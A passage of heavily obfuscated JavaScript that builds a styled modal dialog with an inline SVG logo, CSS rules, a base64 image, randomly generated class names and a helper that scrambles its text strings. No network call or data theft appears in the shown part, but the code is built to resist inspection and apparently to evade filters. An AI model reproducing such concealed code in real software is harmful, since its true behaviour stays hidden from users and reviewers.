,0x36e,-0x300,0xb3)+_0x287cbe(0x4cb,0x6e9,0x1ab,0x880)+_0x287cbe(0x79b,0x1d4,0x126,0x2f6)+_0x86b24c(0x14b4,0xd88,0xf48,0xec9)+_0x86b24c(0x571,0x6e4,0x65a,0x77b)),'vBLND':function(_0x1a04a0,_0x2d3b7a){return _0x1a04a0+_0x2d3b7a;},'gUieU':function(_0x3d5180,_0x4b3fba){return _0x3d5180+_0x4b3fba;},'FaJtU':_0x86b24c(0x8a9,0xdd4,0x81d,0xd70),'PqdfP':function(_0x17cec2,_0x3fd3d9){return _0x17cec2(_0x3fd3d9);},'YnnfB':function(_0x5f4880,_0x14c4ce){return _0x5f4880(_0x14c4ce);},'reopJ':function(_0x51f849,_0x4518e6){return _0x51f849+_0x4518e6;},'SopRt':_0x287cbe(0x2df,0x173,-0x2c6,0x1ad)+'ck;font-fa'+_0x287cbe(0xabd,0xf8c,0x922,0xd32)+'to,\x20helvet'+'ica,\x20arial'+_0x86b24c(0x4ba,0xd77,0xd62,0x725)+_0x86b24c(0x63d,-0xbb,0x3b4,0x1d4)+_0x287cbe(0x359,0x442,0x2d2,0x8ca)+_0x86b24c(0x556,0x4a6,0x568,0x754)+_0x86b24c(0x1293,0x1331,0xde6,0xed6)+_0x287cbe(0xa30,0x6db,0xe5d,0x7bb)+_0x287cbe(0xa2d,0xc87,0x7f9,0xcc2)+_0x287cbe(-0x5b,0x2a7,-0x542,0x445)+'\x20flex;alig'+'n-items:\x20c'+'enter;','dRffs':function(_0x50e4d4,_0x3ae528){return _0x50e4d4+_0x3ae528;},'emCmm':_0x287cbe(0x74c,0x4a6,0x67a,0xd45),'lkjLv':_0x287cbe(0x7fe,0x456,0xc9b,0x71a),'pJxmZ':function(_0x2d3d16,_0x52ad9f){return _0x2d3d16+_0x52ad9f;},'WEEeX':_0x86b24c(0xbc3,0x494,0x823,0x77f)+'ht:\x203px;'},_0x18f326=('0|2|5|1|4|'+'3')[_0x86b24c(0x845,0x6c9,0xcfc,0xb71)]('|');function _0x287cbe(_0x3a80f1,_0x24e428,_0x1ea648,_0x26893c){return _0x4841e1(_0x3a80f1- -0x13e,_0x24e428-0x1f,_0x24e428,_0x26893c-0x135);}var _0x45bca3=0x174c+0x117d+0x1*-0x28c9;while(!![]){switch(_0x18f326[_0x45bca3++]){case'0':var [_0x2fdaf8,_0x54ee3b]=_0x269d1d[_0x287cbe(0x2d0,-0x161,-0x374,0x282)](tagStyled,[]);continue;case'1':var _0x142e7b=[_0x269d1d[_0x86b24c(0x1030,0x13a2,0x11ac,0xdfe)](_0x287cbe(0x374,-0x21d,-0x282,0x86b)+defTrans[_0x269d1d[_0x287cbe(0xce,0x461,-0x333,-0x1dd)]],_0x269d1d[_0x287cbe(0xac1,0x10dc,0x10c2,0x8a3)]),_0x269d1d[_0x86b24c(0x7f6,0x781,0xb3,0x455)](_0x269d1d[_0x86b24c(0x1022,0xdee,0x13fe,0xe76)](_0x269d1d[_0x287cbe(0x8af,0x3e7,0x582,0x758)],defTrans[_0x269d1d[_0x86b24c(0x629,-0x394,0x134,0x1df)]]),_0x269d1d['erZOq']),_0x269d1d[_0x86b24c(-0x2e8,-0x175,0x567,0x22d)](_0x269d1d[_0x287cbe(0xee,-0x3fa,-0x190,0x139)](_0x269d1d[_0x287cbe(0x38c,-0xf9,0x709,0x821)],defTrans[_0x287cbe(0x472,0x4b1,-0x1cf,0x166)]),'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x83,-0x5a5,-0x7dc)+_0x287cbe(0xa98,0xc65,0x10a6,0xf80)+'\x2064.812\x2053'+_0x86b24c(0x87d,0x5b0,0x614,0x320)+'=http://ww'+_0x287cbe(0x24,-0x13d,0x512,0x43d)+_0x287cbe(0x658,0xbc3,0x7cd,0x15a)+_0x86b24c(0x43d,0x999,0x309,0x950)+'p://creati'+'vecommons.'+_0x86b24c(0xd69,0xc9e,0xece,0x8bc)+_0x287cbe(0x2f,0x6b,0x323,-0x51d)+'p://purl.o'+_0x86b24c(0x3c9,0x7f6,0x4bb,0x6a7)+'ents/1.1/\x20'+_0x86b24c(0x399,-0x2e3,0x426,0x276)+_0x287cbe(-0x125,-0x6f2,-0x324,-0x72c)+_0x86b24c(0x812,0x11a2,0xec2,0xb4a)+_0x287cbe(0x27b,-0xd,0x8da,0x72c)+_0x86b24c(0x825,0x105c,0x6dd,0xd3c)+'ns#><defs\x20'+'id=defs664'+_0x86b24c(0x56,0x72c,0x133,0x67a)+_0x86b24c(0xc97,0x6bf,0x820,0x872)+'adientTran'+_0x287cbe(0xf9,-0x7c,0x113,0x6ed)+'ix(0.26882'+'75,0,0,0.2'+_0x287cbe(0xfa,0x54e,-0x550,0x45e)+_0x86b24c(0xf50,0xce8,0xef1,0xdc5)+'.1626)\x20gra'+_0x86b24c(0x77b,0xca5,0xb28,0xb6e)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0x7c7,0x5da,0xa48,0x851)+_0x86b24c(0x7f4,0x101f,0xe6f,0xdb9)+'=275.73\x20x2'+_0x287cbe(-0x13a,0x3e5,0x3dc,-0x67)+_0x86b24c(0x60d,0xf,0x729,0x1f4)+_0x287cbe(0x49d,0x3e3,0x9c6,0x51a)+'top\x20id=sto'+_0x86b24c(0xfd8,0x8ca,0xfd0,0xed1)+_0x287cbe(0x39a,0x462,0x93c,0x49e)+_0x287cbe(-0xc0,0x221,-0x4e,-0x347)+_0x287cbe(-0x12d,-0x42b,-0x5e4,-0x48e)+'><stop\x20id='+_0x287cbe(0xac5,0x97a,0x83c,0xc41)+'ffset=1\x20st'+_0x287cbe(-0x18a,-0x463,-0x224,-0x33e)+_0x86b24c(0xe23,0x70a,0x403,0x7f1)+_0x287cbe(0x3be,0x43c,-0x7b,-0xd8)+_0x287cbe(0x139,-0x2f3,0x70b,0x2f1)+_0x287cbe(0x63f,0x7be,0xf2,0x525)+_0x86b24c(0x72a,-0x29f,-0x3a8,0x1f3)+'dientTrans'+_0x287cbe(0xa18,0x590,0xf2b,0x494)+_0x86b24c(0x519,0x547,0x24d,0x405)+_0x287cbe(0x21b,0x7fc,0x267,0x67)+'80024,276.'+_0x86b24c(-0xe7,-0x209,0x392,0x29b)+'92404)\x20gra'+_0x86b24c(0xd26,0x103e,0xa50,0xb6e)+'=userSpace'+_0x287cbe(0x2a3,0x65c,0x72d,0x6c8)+_0x287cbe(0x4ac,0x771,-0x9a,0x6bf)+_0x287cbe(0x400,-0x1b7,0x5c5,0x6d3)+_0x86b24c(0xb21,0x7a6,0x12aa,0xc9e)+'=355.82\x20y1'+'=520.33\x20y2'+_0x287cbe(0x7f1,0x25b,0x58f,0xafe)+_0x86b24c(0x14f,0x502,0x643,0x487)+_0x86b24c(-0x32e,0x304,-0x195,0x205)+_0x86b24c(0xf8,0xcdf,0xb20,0x73f)+_0x86b24c(0xf24,0x721,0x1097,0xa64)+_0x287cbe(-0x7b,0x118,-0x13a,0x155)+_0x287cbe(0x9d6,0x8b7,0x5d8,0x3ce)+_0x86b24c(-0x1f8,0xee,0xf6,0x47c)+_0x86b24c(0x206,0x6fd,0x291,0x709)+_0x86b24c(-0x249,-0x3a9,0xef,0x21b)+'939393></s'+_0x287cbe(0x3be,0x920,0x850,0x9b8)+_0x287cbe(0x139,-0x53b,0x31c,-0x24f)+_0x287cbe(0x63f,0xbb7,0xbad,0x9f9)+_0x287cbe(-0x1b2,0x116,-0x276,-0x4a6)+_0x86b24c(0xbbf,0x870,0x948,0x947)+_0x86b24c(0xeaa,0x8e0,0xe81,0xdbd)+_0x287cbe(0x8cc,0x5f4,0xe20,0xdf8)+_0x287cbe(0x40,0x1,-0x227,-0x4c3)+'080024,473'+_0x287cbe(0x379,0x6de,0x199,-0x155)+_0x287cbe(0x313,-0x2f3,0x518,-0x29d)+_0x287cbe(0x9fb,0x63d,0x7d7,0x9e0)+'s=userSpac'+'eOnUse\x20id='+_0x287cbe(0x427,0xd3,0x1ca,-0x1ac)+_0x287cbe(0x8f7,0xed7,0xf24,0xd70)+_0x287cbe(0x744,0x88d,0x32f,0xce0)+'2=358.68\x20y'+_0x287cbe(0x24b,0xc2,-0x2fd,0x1ca)+(_0x287cbe(0x6af,0x95e,0x613,0x139)+_0x287cbe(-0x160,-0x78d,0x1b5,0x32e)+'op3278\x20off'+_0x287cbe(-0x13d,-0x2ad,-0x5d4,-0x723)+_0x287cbe(0x7a2,0xc42,0xce0,0x410)+_0x86b24c(0x278,0x836,-0x13e,0x2f3)+_0x287cbe(0x9c0,0xefc,0x8eb,0xc72)+_0x287cbe(-0x136,-0x1c8,-0x161,0x23b)+_0x287cbe(0x425,-0xda,0x7b,0x1de)+_0x287cbe(-0xfb,0x242,-0x702,0x397)+'#939393></'+_0x86b24c(0x5e7,0x59b,0x8c9,0x530)+_0x86b24c(-0x6a,-0x11a,0xc2,0x440)+_0x287cbe(0xa5d,0x915,0x9db,0x43b)+_0x287cbe(0x4cd,0x506,0x59,0xa2c)+'adientTran'+_0x287cbe(0xf9,0x4ff,0x3d0,0x5eb)+_0x86b24c(0xa52,0x13a1,0x13d2,0xde0)+_0x86b24c(0x7e9,-0x1eb,0x5df,0x3e5)+_0x86b24c(0x1210,0x1281,0xa9c,0xc17)+_0x86b24c(-0x107,0x68c,0x5b8,0x1e0)+_0x86b24c(0x831,0x865,0x8d1,0x671)+_0x287cbe(0x9fb,0xa24,0x806,0x7ab)+_0x287cbe(0xb00,0xdc3,0x944,0x109f)+_0x86b24c(0x1014,0x1279,0x8fa,0xcc3)+_0x86b24c(0x189,0x749,0xdf1,0x7cc)+_0x287cbe(0x3f8,-0x5d,0x609,0x883)+'1=529.11\x20x'+_0x86b24c(0x9c5,0x5b0,0x7a9,0x4ea)+'1=333.99\x20y'+_0x287cbe(-0xb7,-0x659,-0x590,0x22b)+'stop\x20id=st'+_0x86b24c(-0x9d,0x933,0x907,0x4ba)+'set=0\x20stop'+_0x287cbe(0x7a2,0xa9b,0xb76,0xdb3)+_0x287cbe(-0xb2,0x1d7,-0xff,0x23d)+_0x86b24c(0xa67,0x948,0xc17,0xd65)+_0x287cbe(0xaf4,0xeb9,0x1136,0x697)+_0x287cbe(0x425,0x7bf,0x83,0x55b)+_0x86b24c(0x7db,0x456,0x3f6,0x2aa)+_0x86b24c(0x51c,0xe1,0xc5a,0x723)+_0x287cbe(0x18b,-0x83,-0x472,0x326)+_0x86b24c(-0x220,-0xa3,0x21b,0x440)+_0x86b24c(0x924,0xab3,0x55c,0x669)+_0x86b24c(0xb29,0xae9,0xd4e,0x820)+_0x86b24c(0x860,0xa0b,0xd4f,0xe73)+_0x287cbe(0x522,0xba1,0x2e3,0x848)+_0x86b24c(0x5da,0xfbe,0xa09,0x9a9)+'75,-505.59'+_0x86b24c(0x7f1,0x6d3,0x142,0x6c3)+_0x86b24c(-0x280,-0x25a,-0x242,0x2af)+'565\x20fill-r'+_0x86b24c(0x79d,0x91a,0x9f9,0x966)+_0x287cbe(0x3ff,0x7f4,0xc9,0x283)+_0x86b24c(0x6b9,0xe7c,0xc95,0xa6c)+_0x86b24c(0xd64,0x10c9,0xd8e,0xafd)+_0x287cbe(0x7ec,0xd32,0x3d6,0x5b2)+'\x20x=343.69\x20'+'y=506.34\x20r'+_0x86b24c(-0x96,0x6aa,0x40d,0x1ea)+_0x86b24c(0x850,-0x1f1,0x310,0x413)+'/rect><rec'+_0x86b24c(0xf4c,0xf49,0x5c5,0xbcd)+_0x287cbe(0x800,0x7b9,0x958,0x527)+'rule=eveno'+_0x287cbe(0xb08,0x1176,0xde5,0xa1d)+_0x86b24c(0xd49,0x3d4,0xb06,0x834)+_0x86b24c(0x510,-0x1ea,-0x11e,0x2c4)+_0x86b24c(0xef6,0x9f3,0xc52,0xae1)+_0x86b24c(0x9fd,0xabc,0xca7,0x64c)+'\x20y=510.44>'+_0x86b24c(0x997,0x9f,0x907,0x474)+'th\x20d=m397.'+_0x86b24c(0x995,0x81a,0x44c,0x695)+_0x287cbe(0x674,0x325,0x22b,0x7d5)+'715c-0.361'+_0x287cbe(0x78,-0x148,-0x14c,0x43a)+_0x86b24c(0x900,0xd22,0x70b,0x9ae)+_0x287cbe(-0x77,0x533,-0x6fe,0x40f)+_0x287cbe(0x9b1,0x91a,0x90d,0xdc1)+_0x287cbe(0x851,0x3fa,0x275,0x36b)+'72-7.2028,'+_0x86b24c(0x4ac,0xafb,0x600,0x522)+_0x86b24c(0x28d,0xac1,0x1f7,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x1ac,-0x538,-0x383)+_0x86b24c(0x885,0x9ec,0x4c9,0x440)+_0x287cbe(0x229,-0x3d9,0x78a,0x5f)+'l-rule=eve'+_0x86b24c(0xc36,0x920,0x69f,0xb1d)+_0x86b24c(-0x238,0x43c,0x41b,0x1f8)+'ath><rect\x20'+_0x287cbe(0xb1,0x615,0x14e,0x460)+_0x86b24c(0x11fd,0x831,0xe2c,0xb7e)+_0x86b24c(0x1210,0x6ac,0x9fe,0xcaf)+_0x287cbe(0x4ee,0x9a2,0x6ad,0x957)+_0x86b24c(0x1031,0xd2d,0x1107,0xbb0)+_0x86b24c(0x1240,0x8ef,0x104e,0xe8a)+_0x287cbe(0x222,0x6f3,-0x75,0x73e))+(_0x287cbe(0x501,0x607,0xb00,0x896)+_0x86b24c(0x67e,0x128,0x714,0x1ec)+_0x86b24c(-0x119,-0x2e6,0x874,0x1f1)+_0x86b24c(0x21c,0x641,0x3f5,0x2bf)+_0x86b24c(0x8c2,-0x3b4,-0x80,0x259)+'542.35,10.'+_0x287cbe(-0x8f,0x2d5,-0x1e1,-0x1ff)+_0x86b24c(0x992,0x7c3,0xe56,0xdd6)+_0x86b24c(0x113c,0x1337,0xf14,0xdfa)+_0x86b24c(0x847,0x8fd,0x745,0x529)+_0x287cbe(-0x1a7,-0x58a,-0x3a1,0x246)+_0x86b24c(0xae7,0x10a3,0xf2f,0xe36)+_0x287cbe(0x81d,0x36f,0xe3c,0x932)+_0x86b24c(0x107e,0xace,0xb9f,0xa38)+_0x86b24c(0xf96,0x9ae,0xab5,0xb5f)+'2.344,3.68'+_0x86b24c(0x7c3,-0xc,0x9ec,0x499)+_0x287cbe(0x2e,-0x1b,-0x502,-0x3cd)+'#linearGra'+_0x287cbe(0x36,-0x2c6,0x4df,0x5bf)+_0x86b24c(0x953,0xa9a,0x693,0x624)+_0x287cbe(0x152,-0x468,0x455,0x686)+'d=path7305'+'></path><p'+_0x86b24c(0x133a,0x8ad,0x12bc,0xd8a)+_0x86b24c(0x7e1,0x270,0x62d,0x792)+_0x86b24c(0xd2c,0x8b3,0x363,0x7f9)+'2607-0.039'+_0x287cbe(0x891,0x5f1,0x7d0,0x30f)+_0x287cbe(0xb36,0x5b8,0x1018,0xb00)+_0x86b24c(0xf7d,0xfbd,0xa9c,0xc5e)+_0x86b24c(0x27b,0x20e,0x6d1,0x76c)+_0x86b24c(0xfac,0x3a9,0xf38,0xa27)+'4.8096-0.0'+_0x287cbe(0x958,0x8b1,0x586,0x4e6)+_0x86b24c(0x2a3,0xb24,0x3f2,0x56a)+_0x287cbe(-0x2e,0x371,-0x1fa,-0x5da)+_0x287cbe(-0x11e,-0x5b9,-0x57a,0x39c)+_0x287cbe(0x824,0xb3d,0xa0b,0xcc3)+_0x86b24c(0xa9c,0xe8c,0xd83,0xceb)+_0x287cbe(0x867,0xacc,0x557,0x5ad)+_0x86b24c(0xdfd,0x948,0x8d2,0xddc)+'id=path730'+_0x86b24c(0xa36,0x8cd,0x5f,0x48e)+_0x86b24c(0xec4,0xf36,0x1049,0xd63)+_0x86b24c(0x46f,0x5a7,0xb6e,0x962)+'ll-rule=ev'+_0x287cbe(0x183,-0x4de,-0x2a,0x606)+_0x86b24c(0x3d7,0x1a4,0x3bd,0x82b)+_0x287cbe(-0xa,0xc0,-0x593,-0x277)+'9\x20width=30'+_0x287cbe(0x203,-0x31d,-0x91,-0x2f8)+_0x287cbe(-0x28,-0x236,0x496,0x493)+_0x86b24c(0x395,0x4ab,0x29f,0x4ca)+'ry=4.7543>'+'</rect><re'+_0x86b24c(0xbfa,0x71d,0x9ea,0x79b)+'l(#linearG'+'radient732'+_0x86b24c(0x2c4,-0x1b8,0x8d3,0x389)+_0x287cbe(0x90a,0xf24,0x905,0x380)+_0x86b24c(0x8ea,0x4a5,0xf57,0xa22)+_0x86b24c(0xbff,0xb92,0x11a8,0xdea)+'ct7311\x20wid'+'th=45.701\x20'+_0x287cbe(-0xa7,-0x150,0x537,-0x229)+_0x287cbe(0x8d8,0xdc2,0xe5b,0x612)+_0x86b24c(0x76,0x70e,0x4ed,0x3e4)+_0x287cbe(0x6cf,0x7f3,0xb99,0x614)+'t><text\x20fi'+_0x86b24c(0x16e,0x1d8,0x70,0x544)+_0x86b24c(0x985,0xec2,0xbc2,0xd8b)+_0x287cbe(0x686,0x5ad,0xcc0,0x7b0)+_0x287cbe(0xa73,0x6f4,0xbcf,0x81f)+_0x287cbe(0x965,0x9b4,0xf7a,0xc63)+_0x86b24c(0x88d,0x8fc,0x92e,0x3ce)+_0x86b24c(0x5c4,0x88f,0x676,0x9b8)+_0x287cbe(0x2a0,0x13b,0x429,0x4e7)+_0x287cbe(0xf0,-0x2a,0x36f,0x5e5)+_0x86b24c(0x1f9,0x218,0x5d,0x4f3)+_0x287cbe(0x148,0x626,0x784,-0x37a)+_0x287cbe(-0x13f,-0x779,0x355,0x2ee)+_0x86b24c(-0x44f,0x78d,-0x31,0x219)+_0x287cbe(0xa1e,0x4f5,0xe57,0x5a6)+_0x287cbe(0x26b,0x43e,0x850,0x414)+_0x287cbe(0x1e,-0x1a,-0x146,0x521)+_0x86b24c(-0x2b1,0x7df,0x6c0,0x251)+_0x86b24c(0x42d,0x1f7,0x6ab,0x373)+'anchor:sta'+_0x287cbe(0x3b3,-0x10d,0x6bd,0x16d)+'ign:start\x20'+_0x287cbe(-0x105,-0x5f1,0x39f,0x583)+_0x86b24c(0x7db,0x10eb,0x53b,0xb1a)+_0x287cbe(0x2e3,0x130,0x349,0x3e)+_0x287cbe(0x764,0xdac,0x384,0x6ea)+_0x86b24c(-0x189,-0xdf,0x9ff,0x4a8)+_0x287cbe(0x175,0x47d,0x1a3,0x3f6)+_0x86b24c(0x8f4,0x9c2,0x39,0x485)+_0x86b24c(0x6a8,0x5ee,0x3e0,0x7e5)+_0x287cbe(0x46c,0x987,0xad3,-0x3b))+(_0x287cbe(0x192,0x18d,-0x207,-0x1cc)+'x=353.3918'+_0x287cbe(0x1e2,0x615,0x546,-0x7a)+_0x287cbe(0x13a,-0x31,0x732,0x455)+'/tspan></t'+_0x287cbe(0x4f8,0x169,0x6dc,0x189)+_0x86b24c(0x5e5,0x450,0x48,0x3c0)+_0x287cbe(0x9f5,0x70b,0xcc2,0x4d5)+'ter\x20key'))];continue;case'2':var _0x18b8af=_0x269d1d[_0x287cbe(0x585,0x71e,0x89,0x876)](genRandomText,0x8c7+0x5*-0x51a+0x10c4);continue;case'3':return _0x2fdaf8;case'4':for(var _0x39060a of _0x142e7b){var [_0x283ac2,_0x54ee3b]=_0x269d1d[_0x287cbe(0x585,0x20b,0x73d,-0x7f)](tagStyled,[]);_0x283ac2['classList'][_0x287cbe(0x970,0x5bf,0x3ca,0x3b7)](_0x18b8af),_0x283ac2[_0x287cbe(0x1ae,0x7af,0x448,0x98)]=_0x39060a,_0x2fdaf8[_0x86b24c(0x5b1,0xaa1,0x38b,0x91e)+'d'](_0x283ac2);}continue;case'5':_0x269d1d['YnnfB'](pushStyle,[{'cl':_0x269d1d[_0x86b24c(0x5a3,0xec6,0xb06,0x909)]('.',_0x18b8af),'data':_0x269d1d[_0x287cbe(-0xe4,-0x340,-0x386,-0x326)]},{'cl':_0x269d1d['bUdhx'](_0x269d1d['dRffs']('.',_0x18b8af),_0x269d1d[_0x86b24c(0x20c,0x334,0x6b,0x1d6)]),'data':'transform:'+_0x86b24c(0x953,0xd77,0xa9c,0x8bf)+');'},{'cl':_0x269d1d[_0x287cbe(0xa59,0x4b0,0x511,0x7e0)](_0x269d1d[_0x287cbe(0x564,0x285,0x499,0x9df)]('.',_0x18b8af),_0x269d1d[_0x287cbe(0x82d,0xba0,0x72e,0x439)]),'data':_0x287cbe(0x848,0x5a5,0xeaf,0xcb5)+'5px;width:'+_0x86b24c(0xf57,0xd57,0xf91,0x958)+_0x287cbe(0x29d,-0x9c,0x5f5,0x384)+_0x287cbe(-0x75,0x407,-0x3c7,0x141)+_0x287cbe(0x99,-0x2de,0x11a,0x33a)+_0x86b24c(0x4c3,0xf3,-0x2e9,0x1ef)+_0x287cbe(0x7aa,0x1ae,0xd19,0xab5)+_0x287cbe(0x9a5,0x648,0x8cf,0xa63)+'near;'},{'cl':_0x269d1d[_0x86b24c(0xd1f,0x1484,0xd5d,0xea7)]('.'+_0x18b8af,'\x20b'),'data':_0x269d1d[_0x86b24c(0xc06,0xad6,0xcae,0xc66)]}]);continue;}break;}}function $ModalTitle(){var _0x3053cd={'sWbRZ':_0x3dda6d(0x718,0xcac,0x87e,0x4cb)+_0x3dda6d(0x6a6,-0x331,0x23e,0x562)+_0x11c291(0x12c,0x53b,0x12,0x49b)+_0x3dda6d(-0x38e,-0x35c,0x2e9,-0x14a)+'\x20white;fon'+_0x11c291(0xce8,0xc73,0xa6e,0x7fc)+_0x11c291(0x67a,0x7a5,0x47b,0x178),'lects':function(_0xb83e89,_0x1b3c71){return _0xb83e89(_0x1b3c71);},'XntgV':function(_0x2f6145,_0x4a0bd9){return _0x2f6145+_0x4a0bd9;},'AmPBc':function(_0x32436d,_0x865493){return _0x32436d+_0x865493;},'QQFFt':'<br><stron'+_0x11c291(0x634,0x38e,0x3a2,0x8d7)+'ont-size:\x20'+_0x3dda6d(-0xd4,-0x64d,-0x123,-0x76a),'hZSkG':function(_0x2974ee,_0x10f695){return _0x2974ee(_0x10f695);},'iDfLf':_0x3dda6d(0x59f,0x402,0x2a8,0x921),'VFGVW':'<br><span\x20'+_0x11c291(0xafc,0x10c2,0x1095,0xaab)+_0x11c291(-0x12d,0x71b,0x66e,0x1f3)+_0x3dda6d(0x3cf,-0x39b,-0x1b5,0x28e),'RMmTc':_0x3dda6d(0x177,-0x750,-0x166,0x1fd)},_0x3d9aed={};_0x3d9aed[_0x3dda6d(-0x3da,-0x174,0x2ad,0x2ff)]=_0x3053cd[_0x3dda6d(0x33d,-0x651,-0x175,-0x543)];var [_0x197089,_0x242858]=tagStyled([_0x3d9aed]);_0x197089['innerHTML']=_0x3053cd[_0x11c291(0xeaa,0x859,0xc32,0x9af)](trashText,defTrans[_0x3dda6d(0x28,-0xe5,0x290,-0x1d6)]);function _0x3dda6d(_0x37dae9,_0x3683da,_0x50db0e,_0x47b1ce){return _0x26399c(_0x3683da,_0x3683da-0x161,_0x50db0e-0xc9,_0x50db0e- -0x526);}_0x197089[_0x11c291(0x83e,0x695,0x296,0x414)]+=_0x3053cd[_0x3dda6d(0x495,0x57c,0x5a1,0x312)](_0x3053cd['AmPBc'](_0x3053cd['QQFFt'],_0x3053cd[_0x11c291(-0x2c6,0x610,0x53e,0x3c2)](trashText,defTrans[_0x3053cd[_0x3dda6d(0x52f,0x71b,0x86b,0x3c2)]])),_0x11c291(0x293,-0x538,0x67a,0xa6)),_0x197089[_0x3dda6d(0x588,-0x53c,0x10a,0x211)]+=_0x3053cd[_0x11c291(0xe96,0x8b9,0xa18,0x8ab)](_0x3053cd[_0x3dda6d(-0x226,0x418,0x16,0x500)]+_0x3053cd['lects'](trashText,defTrans[_0x3053cd[_0x11c291(0x8b1,0x66f,0xb9,0x38f)]]),_0x3dda6d(0x134,-0x172,0x12d,-0x2d0));function _0x11c291(_0x2a1789,_0x2b27a2,_0x4db541,_0x35ec05){return _0x4841e1(_0x35ec05-0x128,_0x2b27a2-0xf5,_0x2b27a2,_0x35ec05-0x15d);}return _0x197089;}function $ModalSeparator(){function _0x1f6d51(_0x537426,_0x173f62,_0x1c86be,_0x309540){return _0x4841e1(_0x309540-0x392,_0x173f62-0x1af,_0x1c86be,_0x309540-0x3a);}var _0x3e7732={'cvDwu':function(_0x404fcc,_0x17fd34){return _0x404fcc(_0x17fd34);},'pOiRy':_0x10858a(0x59d,0x423,0x5f6,0x36f)+_0x10858a(0x92b,0x27e,0x2ea,0x6be)+'op:\x201px\x20so'+_0x10858a(0x66e,-0x231,0x423,0x442)+'f;margin-b'+_0x10858a(0x597,0x5b2,0x19d,0x616)+';'};function _0x10858a(_0x1e35ca,_0x101863,_0x39bbc4,_0x57c8a5){return _0x4841e1(_0x57c8a5- -0x112,_0x101863-0x23,_0x1e35ca,_0x57c8a5-0x27);}var [_0x58cd6a,_0x344652]=_0x3e7732[_0x1f6d51(0x61e,0x558,0x851,0xb70)](tagStyled,[{'data':_0x3e7732[_0x1f6d51(-0xe6,0x4ea,0x616,0x43c)]}]);return _0x58cd6a;}function $ModalBottom(_0xcf80ca){function _0x374962(_0x5a028b,_0x31c62c,_0x3733eb,_0x532aff){return _0x4841e1(_0x31c62c- -0x1a4,_0x31c62c-0x1a7,_0x5a028b,_0x532aff-0x77);}var _0x180dc9={'eMOxZ':function(_0x322696,_0x49c466){return _0x322696(_0x49c466);},'jQEyf':_0x17e80d(0xa49,0xf99,0x834,0x7bc),'nYcRI':_0x17e80d(0xe41,0xff8,0x10e4,0xa7e)+_0x17e80d(0x96b,0xe7c,0xa7f,0x574)+_0x17e80d(0x505,-0x83,0x95b,0x83e),'dbfVs':_0x17e80d(0xc2b,0xcb8,0xba2,0x6b8),'YStVI':_0x17e80d(0xcfb,0xec1,0x7b7,0x10be)+'8;outline:'+'\x20none;','tRQEO':'img','QiFdr':_0x17e80d(0x10b3,0x1652,0x1659,0x1652)+_0x17e80d(0x502,-0x95,-0x84,0x41d)+_0x374962(-0x94,0x4c6,0x815,0x23)+_0x17e80d(0xf89,0x1237,0xb51,0xc2f)+_0x374962(0x53c,0x4f4,0x3ec,0x234)+_0x374962(-0x6e2,-0x1ea,-0x25b,-0x7ee)+_0x374962(0xbc6,0x5f4,0xa52,0x983)+_0x374962(-0x2c7,-0x16f,-0x2a2,0x4ca)+'GPC/xhBQAA'+_0x374962(0xea8,0x8fe,0xc13,0x570)+'B6JgAAgIQA'+_0x17e80d(0x104f,0x148f,0x142a,0x1369)+_0x374962(0x7be,0x169,0x697,-0x403)+_0x17e80d(0x796,0x310,0x605,0x3a9)+_0x374962(0x8a6,0x915,0x8dd,0x52a)+_0x17e80d(0x870,0xbcb,0x3d5,0x888)+_0x17e80d(0xb14,0x1030,0x97a,0x514)+'SURBVFjD7V'+_0x17e80d(0xa98,0xfb6,0x758,0x99c)+'Nk+JoK1IrC'+'xFmxYSvsDw'+_0x374962(0x7b3,0x2aa,0x7ac,0x5fc)+_0x374962(0x68a,0x909,0xe58,0x2a3)+'MYbYETGEmE'+_0x374962(0x557,0x185,-0x4ac,-0x47b)+_0x374962(0xb9b,0x783,0x8c0,0x2fd)+_0x374962(0x7f,0x129,0x4c9,-0x4ba)+_0x374962(0x769,0x86b,0x1e5,0x413)+_0x374962(0x5d9,0x260,0x24b,0x2d6)+_0x17e80d(0x89e,0x9d5,0xcf1,0x61c)+_0x17e80d(0x5b1,0x144,0x484,0x96c)+_0x17e80d(0x427,0xa57,0x6e,0x23)+_0x374962(0x150,0x2bb,0x29b,-0x162)+_0x17e80d(0xdfd,0xc2f,0xd64,0xd5f)+'vcahdoiS95'+_0x17e80d(0xa6a,0xf11,0xc25,0xb0f)+_0x17e80d(0xd49,0xe02,0x1309,0x8d3)+'NejECh5snE'+_0x374962(0x8b3,0xa3b,0xf3a,0x540)+_0x17e80d(0x4d4,0x8f6,0x1b3,0x4bb)+_0x374962(0xd33,0x7c4,0xcd4,0xd82)+_0x374962(0x9bb,0x367,0x7f4,0x7d8)+_0x17e80d(0xcc0,0xcb9,0x865,0x126d)+_0x17e80d(0x657,0x483,0xc17,0x464)+'64Cde8z5yO'+_0x17e80d(0x5ac,-0x90,0xa47,0xa5c)+_0x17e80d(0xc90,0x8ef,0x988,0x12d8)+_0x374962(0xef5,0x8db,0xcb2,0x4e3)+_0x374962(-0x2d5,0x340,-0x140,0x7d4)+'LNrpeUatEL'+'f+ThQNeNVN'+'U5Afq1EJQy'+_0x374962(0x382,0x75d,0xb5b,0x97f)+_0x374962(0xcf9,0x788,0xad9,0x858)+_0x17e80d(0xb49,0xc00,0x9bb,0xea1)+_0x374962(-0x462,0x138,-0x65,0x6ba)+'18BQVlsJ7A'+_0x17e80d(0xf4c,0xb20,0xc85,0xfbf)+_0x17e80d(0x458,0x139,-0x222,0x955)+_0x374962(-0x4e,0x52a,0x765,0x20f)+_0x17e80d(0x4af,0xa39,0x302,-0x19c)+_0x374962(0x9bb,0x8b3,0xeb0,0x9dd)+_0x17e80d(0x59a,0x6e0,0x300,0x15d)+_0x374962(0x5a0,0xa06,0x1060,0x601)+_0x17e80d(0x5ba,0x4c1,0x85e,0x848)+_0x374962(0xa53,0x430,0x47,0x56)+_0x374962(0x75b,0x7d7,0xa9b,0x8e6)+_0x17e80d(0x685,0x3cf,0xcc2,0x803)+_0x17e80d(0xc84,0xa4a,0x60e,0xb09)+_0x374962(0x98,-0x248,-0x257,-0x58)+_0x17e80d(0x77d,0xc95,0x908,0x3d1)+_0x374962(0xc9f,0x80f,0x5f4,0xe67)+'52R0gSwVME'+_0x374962(0x77e,0x842,0xb77,0x3c7)+_0x374962(0x6a,0x2e5,-0x6,0x301)+_0x374962(0x9e8,0x38c,0x182,0x71b)+_0x374962(0x241,0x128,-0x3b3,0x727)+_0x374962(-0xc6,0x32c,0x30c,0x645)+_0x374962(0x18f,0x17a,0x24,-0xd4)+